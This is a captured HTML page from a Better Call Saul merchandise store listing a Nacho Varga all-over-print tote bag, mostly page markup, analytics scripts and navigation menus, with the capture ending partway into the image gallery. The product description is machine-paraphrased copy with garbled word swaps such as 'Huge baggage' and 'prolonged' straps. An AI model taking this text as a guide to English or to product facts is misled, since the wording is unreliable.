

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bettercallsaulmerch.com/product/better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108
body_size: 27682
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/uploads/Better Call Saul Shop Logo (1)-1721127532.png">
    <meta name="csrf-token" content="">
    <title>Better Call Saul Bags - Nacho Varga Better Call Saul All Over Print Tote Bag RB0108 | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="Better Call Saul Bags - Nacho Varga Better Call Saul All Over Print Tote Bag RB0108 | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    
    <meta property="og:description" content="
Totes deluxe. Sturdy and stylish with a vivid double-sided print
Obtainable in three sizes: take a look at the scale chart to hunt out the correct one for you
Sturdy 100% polyester shell
Great sturdy cotton shoulder straps are 1&quot; (2.5cm) huge and 21&quot; (68cm) prolonged for Small baggage, 28&quot; (71 cm) prolonged for Medium baggage, and 29&quot; (74 cm) prolonged for Huge baggage
Sensible, long-lasting, double-sided design, sublimation printed for you in case you order
Gentle machine wash
Looking for one factor additional lightweight? Attempt the Cotton Tote Bag

" />
    <meta name="description" content="
Totes deluxe. Sturdy and stylish with a vivid double-sided print
Obtainable in three sizes: take a look at the scale chart to hunt out the correct one for you
Sturdy 100% polyester shell
Great sturdy cotton shoulder straps are 1&quot; (2.5cm) huge and 21&quot; (68cm) prolonged for Small baggage, 28&quot; (71 cm) prolonged for Medium baggage, and 29&quot; (74 cm) prolonged for Huge baggage
Sensible, long-lasting, double-sided design, sublimation printed for you in case you order
Gentle machine wash
Looking for one factor additional lightweight? Attempt the Cotton Tote Bag

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/541/tb840x840medium-c1198600600-bgf8f8f8-2.jpg" /> 
    <meta property="og:url" content="https://bettercallsaulmerch.com/product/better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108" />
    <link rel="canonical" href="https://bettercallsaulmerch.com/product/better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Better Call Saul Bags - Nacho Varga Better Call Saul All Over Print Tote Bag RB0108",
    "description": "\nTotes deluxe. Sturdy and stylish with a vivid double-sided print\nObtainable in three sizes: take a look at the scale chart to hunt out the correct one for you\nSturdy 100% polyester shell\nGreat sturdy cotton shoulder straps are 1\" (2.5cm) huge and 21\" (68cm) prolonged for Small baggage, 28\" (71 cm) prolonged for Medium baggage, and 29\" (74 cm) prolonged for Huge baggage\nSensible, long-lasting, double-sided design, sublimation printed for you in case you order\nGentle machine wash\nLooking for one factor additional lightweight? Attempt the Cotton Tote Bag\n\n",
    "url": "https://bettercallsaulmerch.com/product/better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108",
    "image": "https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/541/tb840x840medium-c1198600600-bgf8f8f8-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bettercallsaulmerch.com/product/better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Better Call Saul Shop - Official Better Call Saul Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BETTESKU-71884",
    "category": "Better Call Saul Bags"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bettercallsaulmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaulmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaulmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="CyffDHXgdAHgr0xeLEfHxhp0d6VFd2aAjspQjP0QsnY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZ1JQWMYLE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SZ1JQWMYLE');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaulmerch.com" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/uploads/Better Call Saul Shop Logo (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaulmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-backpacks" class="font-light rounded text-sm">Better Call Saul Backpacks</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-blanket" class="font-light rounded text-sm">Better Call Saul Blanket</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-puzzles" class="font-light rounded text-sm">Better Call Saul Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-leggings" class="font-light rounded text-sm">Better Call Saul Leggings</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-backpacks" class="flex justify-between items-center hover:underline grow">Better Call Saul Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-blanket" class="flex justify-between items-center hover:underline grow">Better Call Saul Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-puzzles" class="flex justify-between items-center hover:underline grow">Better Call Saul Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-leggings" class="flex justify-between items-center hover:underline grow">Better Call Saul Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bettercallsaulmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories">Better Call Saul Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaulmerch.com/collections/better-call-saul-bags">Better Call Saul Bags</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="390">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/541/conversions/tb840x840medium-c1198600600-bgf8f8f8-2-small.jpg"
            >
